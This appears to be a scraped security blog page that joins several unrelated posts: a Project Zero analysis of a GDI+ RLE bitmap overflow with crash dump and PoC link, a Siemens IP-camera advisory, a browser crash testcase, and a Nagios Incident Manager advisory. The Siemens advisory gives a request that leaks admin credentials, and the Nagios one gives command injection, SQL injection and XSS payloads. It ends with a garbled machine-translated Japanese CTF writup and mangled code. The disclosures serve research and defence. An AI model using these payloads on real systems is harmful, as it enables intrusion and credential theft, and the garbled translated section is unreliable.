Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=824
The GDI+ library can handle bitmaps originating from untrusted sources through a variety of attack vectors, like EMF files, which may embed bitmaps in records such as EMR_PLGBLT, EMR_BITBLT, EMR_STRETCHBLT, EMR_STRETCHDIBITS etc. The GDI+ implementation supports bitmaps compressed with the BI_RLE8 (8-bit Run-Length Encoding) compression algorithm, and performs the actual decompression in the gdiplus!DecodeCompressedRLEBitmap function.
In a simplified scheme of things, let's introduce the following symbols, as they are calculated by GDI+ (all arithmetic is performed on signed 32-bit types):
columns = abs(biHeight)
bytes_per_row = abs(biWidth * (((biPlanes * biBitCount + 31) & 0xFFFFFFE0) / 8))
The output buffer used to store the decompressed bitmap is allocated from the heap and has a size of columns * bytes_per_row, which means the bitmap has a high degree of control over the buffer's length. One of the supported RLE escape codes is "End of Line", implemented as follows:
--- cut ---
out_ptr += bytes_per_row;
if (out_ptr > output_buffer_end) {
// Bail out.
}
--- cut ---
The above construct seems correct at a first glance, and indeed works fine on 64-bit platforms. However, in 32-bit Large Address Aware programs which can utilize the full 32-bit address space, the "out_ptr += bytes_per_row" expression may overflow the upper address space bound (0xFFFFFFFF), which will subsequently make the "out_ptr" pointer contain a completely invalid address, while still passing the "out_ptr > output_buffer_end" sanity check.
Here's an example:
biWidth = 0x05900000
biHeight = 0x00000017
biPlanes = 0x0001
biBitCount = 0x0008
As a result, columns = 0x17, bytes_per_row = 0x590000 and the output buffer size is 0x7ff00000. In my test application, the buffer is allocated at address 0x7fff0020, and it ends at 0xffef0020. If we then encode the bitmap as:
End of Line \
End of Line |
End of Line | 24 times
... |
End of Line /
Repeat the 0xcc bytes 255 times.
Or in binary:
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFCC
Then the out_ptr pointer will change as follows:
7fff0020
858f0020
8b1f0020
...
ffef0020
057f0020
As you can see, the address has passed the sanity checks at all stages, and now that it is out of the allocation's bounds, an attempt to write any data will result in a crash:
--- cut ---
(3434.194): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0011015e ebx=ffef0020 ecx=000000fe edx=057f01cc esi=057f0020 edi=0011a6f0
eip=6b090e5a esp=0037f290 ebp=0037f2ac iopl=0 nv up ei pl nz na pe cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010207
gdiplus!DecodeCompressedRLEBitmap+0x195:
6b090e5a 8816 mov byte ptr [esi],dl ds:002b:057f0020=??
0:000> ? dl
Evaluate expression: 204 = 000000cc
0:000> kb
ChildEBP RetAddr Args to Child
0037f2ac 6b091124 057f0020 cc11012c 0037f2cc gdiplus!DecodeCompressedRLEBitmap+0x195
0037f6f4 6b092c7a 001100f8 0011012c 00000000 gdiplus!CopyOnWriteBitmap::CopyOnWriteBitmap+0x96
0037f708 6b0932cc 001100f8 0011012c 00000000 gdiplus!CopyOnWriteBitmap::Create+0x23
0037f720 6b0c1e8b 001100f8 0011012c 00000000 gdiplus!GpBitmap::GpBitmap+0x32
0037f804 6b0c7ed1 0000004f 00143a30 0000a67c gdiplus!CEmfPlusEnumState::PlgBlt+0x92
0037f818 6b0986ca 0000004f 0000a67c 00110074 gdiplus!CEmfPlusEnumState::ProcessRecord+0xe7
0037f834 6b098862 0000004f 00000000 0000a67c gdiplus!GdipPlayMetafileRecordCallback+0x6c
0037f85c 773955ec 472127aa 0047d798 00110074 gdiplus!EnumEmfDownLevel+0x6e
0037f8e8 6b09aa36 472127aa 403581b3 6b0987f4 GDI32!bInternalPlayEMF+0x6a3
0037f920 6b09d199 472127aa 54461fd1 0137f98c gdiplus!MetafilePlayer::EnumerateEmfRecords+0x104
0037f9c8 6b09f455 00000000 54461fd1 0037faf0 gdiplus!GpGraphics::EnumEmf+0x391
0037fb28 6b0a4742 00000000 42901225 42901d0b gdiplus!GpMetafile::EnumerateForPlayback+0x7b9
0037fc24 6b0a47c6 00143228 00000000 00000000 gdiplus!GpGraphics::DrawImage+0x3f5
0037fc88 6b09c792 00143228 0037fcfc 0037fcfc gdiplus!GpGraphics::DrawImage+0x51
0037fcc0 6b09ea7a 00143228 0037fcfc 00000005 gdiplus!GpGraphics::DrawMetafileSplit+0x1f
0037fd14 6b09f4d5 00142f10 0037fda0 00000000 gdiplus!GpMetafile::ConvertToEmfPlus+0x1c1
0037fd38 6b074f71 00142f10 0037fda0 00000005 gdiplus!GpMetafile::ConvertToEmfPlus+0x1d
0037fd74 0118117e 00142f10 00143228 0037fda0 gdiplus!GdipConvertToEmfPlus+0xbf
...
--- cut ---
The issue has been reproduced with a C++ program built with Microsoft Visual Studio 2013 for the x86 platform and with the /LARGEADDRESSAWARE flag set, which boils down to the following code:
--- cut ---
Graphics graphics(hdc);
Metafile *mf = new Metafile(L"C:\\path\\to\\poc.emf");
INT conversionSuccess;
mf->ConvertToEmfPlus(&graphics, &conversionSuccess, Gdiplus::EmfTypeEmfPlusDual, NULL);
--- cut ---
The poc.emf file is attached. The reproducibility of the crash using the specific testcase is obviously highly dependent on the state of the process address space while loading the image, so poc.emf might not necessarily lead to a crash of a GDI+ client other than the test program (such as Microsoft Office).
The above analysis was performed using the gdiplus.dll file found in C:\Windows\winsxs\x86_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.7601.23407_none_5c02a2f5a011f9be\GdiPlus.dll on a fully patched Windows 7 64-bit operating system (md5sum c861ee277cd4e2d914740000161956ef).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40255.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863583635
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
1. Advisory Information
========================================
Title : SIEMENS IP-Camera Unauthenticated Remote Credentials Disclosure
Vendor Homepage : https://www.siemens.com
Remotely Exploitable : Yes
Versions Affected : x.2.2.1798, CxMS2025_V2458_SP1, x.2.2.1798, x.2.2.1235
Tested on Camera types : CVMS2025-IR, CCMS2025 (Camera type)
Reference for CCMS2025 : https://w5.siemens.com/web/cz/cz/corporate/portal/home/produkty_a_sluzby/IBT/pozarni_a_bezpecnostni_systemy/cctv/ip_kamery/Documents/023_CCIS1425_A6V10333969_en.doc.pdf
Vulnerability : Username / Password Disclosure (Critical/High)
Shodan Dork : title:"SIEMENS IP-Camera"
Date : 16/08/2016
Author : Yakir Wizman (https://www.linkedin.com/in/yakirwizman)
2. CREDIT
========================================
This vulnerability was identified during penetration test by Yakir Wizman.
3. Description
========================================
SIEMENS IP-Camera (CVMS2025-IR + CCMS2025) allows to unauthenticated user disclose the username & password remotely by simple request which made by browser.
4. Proof-of-Concept:
========================================
Simply go to the following url:
http://host:port/cgi-bin/readfile.cgi?query=ADMINID
Should return some javascript variable which contain the credentials and other configuration vars:
var Adm_ID="admin"; var Adm_Pass1=“admin”; var Adm_Pass2=“admin”; var Language=“en”; var Logoff_Time="0";
Request:
----------
GET /cgi-bin/readfile.cgi?query=ADMINID HTTP/1.1
Host: host:port
Connection: close
Response:
----------
HTTP/1.0 200 OK
Connection: close
Content-type: text/html
var Adm_ID="admin";
var Adm_Pass1=“admin”;
var Adm_Pass2=“admin”;
var Language=“en”;
var Logoff_Time="0";
Login @ http://host:port/cgi-bin/chklogin.cgi
5. SOLUTION
========================================
Contact the vendor for further information regarding the proper mitigation of this vulnerability.
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=827
-->
<script>
function eventhandler1() {
CollectGarbage();
}
function eventhandler5() {
try { /*FileReader*/ var var00063 = new FileReader(); } catch(err) { } //line 68
try { /*Blob*/ var var00064 = new Blob(); } catch(err) { } //line 69
try { var00063.readAsDataURL(var00064); } catch(err) { } //line 70
}
</script>
</noembed>
<applet onmouseout="eventhandler6()" truespeed="-1.86811e+009" spellcheck="A" frameborder="all" pluginurl="bottom" link="-32" part="file" ononline="eventhandler1()" onwebkittransitionend="eventhandler10()" onerror="eventhandler5()" char="void" direction="-1">iiThS9l_J8
</xmp>
</select>A7
<object results="object" default="black" aria_checked="1" action="row" onwebkitanimationiteration="eventhandler4()" playcount="bottom" playcount="poly" onsearch="eventhandler4()" oninput="eventhandler9()" translate="left" for="1" checked="-0.155515%" aria_selected="hsides" onerror="eventhandler1()" aria_valuemin="file">
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Nagios Incident Manager Multiple Vulnerabilities
Affected versions: Nagios Incident Manager <= 2.0.0
PDF:
http://www.security-assessment.com/files/documents/advisory/NagiosIncidentManager.pdf
+-----------+
|Description|
+-----------+
The Nagios Incident Manager application is vulnerable to multiple
vulnerabilities, including remote code execution via command injection,
SQL injection and stored cross-site scripting.
+------------+
|Exploitation|
+------------+
==Command Injection==
Multiple command injection vulnerabilities exist within the incident
report file generation functionality as user input is passed to system
shell calls without validation. A limited non-administrative user, who
by default does not have permissions to add custom MIME types for
incident file attachments, can exploit these vulnerabilities to obtain
remote code execution on the Incident Manager system as the ‘apache’ user.
URL => /nagiosim/reports/download/<pdf|jpg>/mttr/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
URL => /nagiosim/reports/download/<pdf|jpg>/closed/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
URL => /nagiosim/reports/download/<pdf|jpg>/first_response/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
URL => /nagiosim/reports/download/<pdf|jpg>/general/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
==SQL Injection==
The Nagios IM admin functionality to update the application settings is
vulnerable to an SQL Injection vulnerability via error-based payloads.
An attacker can inject into the ‘timezone’ POST parameter and retrieve
sensitive information from the application MySQL database.
URL => /nagiosim/admin/settings
Method => POST
Parameter => timezone
Payload => Pacific/Samoa' AND (SELECT 5323 FROM(SELECT
COUNT(*),CONCAT(0x717a7a7171,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,54)),0x7170786a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '
==Stored Cross-Site Scripting==
Multiple stored cross-scripting vulnerabilities exist in the Nagios IM
web interface, allowing a standard user to insert malicious JavaScript
payloads into administrative and non-administrative application
functionality. This attack vector could be used by an authenticated
attacker with standard user privileges to hijack the session of an admin
user and extend their permissions within the application (e.g. adding
PHP as a valid MIME type for file attachments).
URL => /nagiosim/incidents/add
Method => POST
Parameters => title, summary, priority, file_description, status
Render => /nagiosim/incidents, /nagiosim/incidents/details/<ID>
POC Payload => <script>alert(1)</script>
URL => /nagiosim/api/incidents/<ID>/messages
Method => POST
Parameters => title
Render => /nagiosim/incidents/details/<ID>
POC Payload => <script>alert(1)</script>
URL => /nagiosim/profile
Method => POST
Parameters => username, first_name, last_name
Render => /nagiosim/admin/users, Global Menu Banner (username)
POC Payload => <script>alert(1)</script>
+----------+
| Solution |
+----------+
Upgrade to Nagios Incident Manager 2.0.1
+------------+
| Timeline |
+------------+
2/06/2016 - Initial disclosure to vendor
3/06/2016 - Vendor acknowledges receipt of advisory
8/07/2016 - Vendor releases patched software version (2.0.1)
11/08/2016 – Public disclosure
+------------+
| Additional |
+------------+
Further information is available in the accompanying PDF.
http://www.security-assessment.com/files/documents/advisory/NagiosIncidentManager.pdf
Misc
1サインイン
難易度サインイン
与えられたフラグ入力をコピーします
2 range_download
難易度媒体
フラグ{6095B134-5437-4B21-BE52-EDC46A276297}
0x01
DNSトラフィックの分析では、DNSトンネルデータがDNS IP.ADDR=1.1.1.1に存在することがわかりました。ソート後、base64:が取得されます
CGFZC3DVCMQ6IG5ZC195EWRZIQ==
ソリューションbase64に:を取得します
Password: NSS_YYDS!
0x02
HTTPトラフィックの分析では、IP.ADDR==172.21.249.233にはHTTPセグメントダウンデータがあり、毎回リクエストヘッダー範囲の要件に従って1つのバイトのみがダウンロードされることがわかりました。ランダムダウンロードなので、順番にソートする必要があります。ソート後、暗号化された圧縮パッケージを入手できます。
照合プロセス中に、2349ビットのバイトが欠落していることがわかり、それを修正する必要があります。
0x01でzipパスワードを取得するため、バイトを爆破できます。パスワードが正しい場合は、修理が成功します。
0x03
圧縮パッケージを解凍してQRコードを取得します。
スキャン後、を取得します
5133687161454E534E6B394D4D325A7854752335666870626A42554E6A5A5A56454666C4E4786A6A62324E464D477 05557464635546D6C536148565165564659645563774E327073515863324F58465555247314555564134555555570707434 4686957444D336544684C596C42555556E633636E687165486C75644464133515157470566E4242526B6C4A54577 316C515452754D555661636E4A785955643056C4D3559557844656A4A35626C6834D6D6D5A4C51513D3DCIPHEY分析はフラグを取得しました:
Ciphey '5133687161454E534E6B394D4D325A7854752335666870626A42554E6A5A5645466C4E4786A6A62324E464D477 05557464635546D6C536148565165564659645563774E327073515863324F584655552473145555641345555555555555555555 707063444686957444D3365444684C596C4255556E6333636E687165486C756444444135157747056666E422526BB6C 4A5457316C515452754D555661636E4A785956430566C4D355557844656A4A4A35626C6834D6D5A4C51513D3D3D'可能なplaintext: '5133687161454e534e6b394d4d325a7854475235666870626a42554e6a5a5a56454666c4e47866 A62324E464D47705557464635546D6C5361485651655564659645563774E3270707351586324F584655555247314555555641345555 570706344686957444D3365444684C596C4255556E63333636E687165486C7564444413515774705666E4242526B6C4A5457316 C515452754D5555661636E4A7859556430566C4D3559557844656A4A35626C6834D6D5A4C51513D3D '(Y/N): PLAINTEXT: '5133687161454v534v6y394w4w325z7854752335666870626Z42554v6z5z5z5645466x4v47786 Z62324V464W477055574646355546W6X53614856516555646596455637774v3270707351586324U5846555524731455555555555555555555555555555555555555555555 57070634446869574444W3365444684x596x4255556v63333636v687165486x75644444413515774705666666666666v4242526y6z54457316 X515452754W5555661636V4Z7859556430566x4W3559557844656Z4Z35626X68334W6W5Z4X51513W3W '(Y/N): PLAINTEXT: 'w3w31515x4z5w6w43386x62653z4z656487559553w4x6665546559587z4v636166555w45725451 5x6137545Z4X6Y6252424v6665074775153314644657x684561786v6363336v6v65655555524x695x486445633w44447596888436070 7555431465555554137425556485U42368515370723V477365554695646556156565841635x6W645536447555555555554W464v4232 6Z68774V4X6645465Z4Z5Z6V45524Z6260786V665332574587Z523W4W493Y6V435V4541617863315 '(Y/N): Plaintext: 'D3D31515C4A5D6D43386C62653A4A656487559553D4C6650346559587A4E636166555D45725451 5C6137545A4C6B6252424E665074775153314644657C684561786E6363336E65555555524C695C486445633D4444447596864436070 7555431465555554137425556485F42368515370723E477736554695646556156565841635C6D645536664755555555555555554D44E4232 6A68774E4C64545465A4A5A6E45524A6260786E665332574587A523D4D493B6E435E4541617863315 '(Y/N): Plaintext: 'フラグ{6095b134-5437-4b21-be52-edc46a276297}'(y/n):y╭-〜七面の七面
flaintextはキャプチャザフラグ(CTF)フラグです│
│使用した形式:│
hexadecimal│
base64│
│UTF8│
base62│
base58_bitcoin│
base32│
│utf8plaintext: 'flag {6095b134-5437-4b21-be52-edc46a276297}'│ ┰┰。-七面には、そして七面大。七面─〜ちなみ、そして七面、そして七面お願いします七面
OSをインポートします
インポート時間
リクエストをインポートします
ランダムをインポートします
'cg fz c3 dv cm cm q6 ig 5z c1 95 ew rz iq=='。分割( ''):
os.system( 'nslookup' + i + '。nss.neusoft.edu.cn1.1.1.1')
time.sleep(5)
l=int(requests.head( 'http://172.21.249.233/flag.7z'、stream=true).headers ['content-length'])
a=set()
一方、len(a)!=l:
b=random.randint(0、l)
r=requests.get( 'http://172.21.249.233/flag.7z'、stream=true、headers={'range ':' bytes=' + str(b) +' - ' + str(b)}))
r.status_code==416:の場合
印刷(b)
A.Add(b)
印刷(レン(a))
0x04
サインインの難易度

フラグ:flag {zhe_ti_mu_ye_tai_bt_le_xd}
この質問では、PNG構造と一般的なツールの使用を調べます。
問題は、不必要なZLIBデータストリームをIDATデータに保存することです。これは、Binwalkを介して直接解凍できます。
3は単なるPNGです。PNGを考えすぎないでください
難しい
フラグ:
フラグ{zheshirenchude}
この質問は、PNG構造と一般的な質問の理解度を調べます
010Editorがオープンしたとき、CRCの例外が見つかりましたが、当面は構造に問題はありませんでした。
Opening TweakPNGは、IHDR、IDAT、およびIENDデータブロックのCRC値が正しくないことを発見しました。

次に、Stegsolveを使用して表示し、写真に隠された箱があることがわかります。 IDATデータはボックス内で選択されており、表示する必要があるIDATデータの特別な機能が必要であることを示しています。
写真自体についてはそれほど多くの情報しかありません。 PNG構造から、PNG構造の観点からは、まず第一に、IHDRブロックCRCに問題があります。一般的に、画像の高さが変更されます。 CRC逆計算スクリプトを介して(または盲目的に高さ値を直接変更する)ことで、写真の下に隠された画像があることがわかります。 Stegsolveを確認して、隠されたパターン
 を見つけました
を見つけました

3つのボックスは、PNG画像の一部のデータ構造を囲み、2番目のボックスはZLIBを使用してPNG画像データが圧縮されていることを示しています。ここでボックスを選択して、ZLIB圧縮データに注意を払う必要があることを示します。
3番目のボックスは、特定の圧縮ブロックデータ構造です。この写真の内容は、LIBPNGの公式Webサイトのスクリーンショットですが、実際に公式Webサイトにアクセスすると、ラベル付けされた圧縮ブロック構造が一致しないことがわかります。
数字は意図的に変更されているため、2233シリーズの数字がタイトルの特定のキーまたはヒントである必要があることがわかります。

その後、すべてのIDATデータブロックCRC値が正しくありません。すべてのCRC値をコピーします。ヘックスデコード。ヒントだとわかりました
ヒンティス[iend_and_11] _jiayou_xd。
ヒントによると、IENDを表示すると、通常のIENDデータは空で、ファイルフラグの終わりとしてのみ機能する必要があります。しかし、今ではデータがあります。


データを抽出すると、最初の4ビットは9c 78であり、ZLIBデータヘッダーは78 9cであることがわかりました。最初の4桁を変更して減圧します。それはbase64であり、その後デコードされていることがわかりました。最後に、旗の最初の段落が取得されます
最初の段落を取得した後、ヒントの11はまだ解決されていません。表示することにより、最後のIDATデータブロックであるChunk 11が発見されます。前のものによると、ヒント2233があり、完全なデータブロック検索は2233です。データブロックの終わりには2233が含まれていることがわかりました。
前のフラグによると、これはZlib圧縮でもあり、2233の初めからCRC値までの32ヘクスの値がコピーされ、2233がZLIBデータヘッダー78 9Cに変更されると推測されます。
デコードされたデータはエンコーディングであることがわかりました。前のフラグによると、これは他の基本家族クラスのエンコードであるべきです。 BaseCrackまたはオンラインベースデコードを通じて、これはBase91であり、Renchudeとしてデコードされていることを知ることができます}
最終フラグを取得するには、2つのセクションをマージします
フラグ{zheshirenchude}

4 PNGは非常にひどくbeatられ、常にカムバックしています
難易度シンプル
PDFを表示します
テキスト

 でより軽くて軽くするための多くのヒントを見つけました
でより軽くて軽くするための多くのヒントを見つけました
フラグが白のテキストに隠されていると考えて、すべてのテキストを選択してください
2番目から最後のパラグラフ の終わりに空白の言葉を見つけました
の終わりに空白の言葉を見つけました
他の色にコピーまたは編集します
フラグを取得します
フラグ{hey_there_is_no_thing}
ここで、
です
難易度:難易度
この質問では、単純なテキスト攻撃の実用的な応用を検証します。実際の環境では、プレーンテキストファイルは、プレーンテキスト攻撃のために積極的に提供されません。自分で攻撃するために、プレーンテキストファイルまたはプレーンテキストを見つける必要があります。
圧縮パッケージには、2つのファイルライセンスとreadme.mdが含まれています
ライセンスはオープンソース証明書ファイルです
